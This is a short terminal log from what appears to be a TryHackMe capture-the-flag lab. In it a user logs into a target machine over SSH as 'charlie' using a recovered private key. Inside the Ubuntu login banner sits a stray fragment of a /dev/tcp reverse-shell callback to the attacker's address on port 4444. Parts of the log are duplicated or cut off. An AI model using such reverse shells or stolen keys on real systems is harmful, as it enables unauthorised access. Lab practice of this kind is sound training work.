 ┌──(root💀kali)-[/home/kali/TryHackMe/choc_factory]
└─# chmod 600 charlie_rsa_id
┌──(root💀kali)-[/home/kali/TryHackMe/choc_factory]
└─# ssh -i charlie_rsa_id charlie@10.10.248.121
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-115-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
ev/tcp/10.18.43.123/4444
System information as of Fri Apr 15 17:43:58 UTC 2022
System load:  0.0               Processes:           615
Usage of /:   43.7% of 8.79GB   Users logged in:     0
Memory usage: 70%               IP address for eth0: 10.10.248.121
Swap usage:   0%
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Apr 15 17:41:43 2022 from 10.18.43.123
Could not chdir to home directory /home/charley: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
charlie@chocolate-factory:/$
10.10.248.121